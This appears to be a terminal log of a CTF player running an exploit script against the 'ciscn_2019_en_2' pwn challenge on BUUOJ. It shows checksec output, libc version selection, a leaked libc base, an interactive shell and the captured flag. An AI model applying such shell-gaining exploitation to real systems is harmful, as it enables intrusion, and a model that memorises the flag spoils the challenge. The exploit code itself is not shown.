 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/ciscn_2019_en_2$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 25752: Done
[*] '/home/ubuntu/chall/buuoj/ciscn_2019_en_2/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] There are multiple libc that meet current constraints :
0 - libc6_2.32-0ubuntu4_i386
1 - libc-2.33-1.mga9.x86_64_2
2 - libc6_2.27-3ubuntu1_amd64
3 - libc-2.29-20.mga7.i586
4 - libc-2.32.9000-6.fc34.i686
5 - libc-2.32.9000-5.fc34.i686
6 - libc-2.32.9000-7.fc34.i686
7 - libc-2.33-2.mga9.x86_64_2
8 - libc-2.33-3.mga9.x86_64_2
9 - libc-2.33-4.mga9.x86_64_2
[+] Choose one : 2
[*] 0x7facaa647000
[*] Switching to interactive mode

Input your Plaintext to be encrypted
Ciphertext
aaaaaaa
$ cat flag
flag{3ac4c745-c84b-422c-bbaf-265712a32b04}
$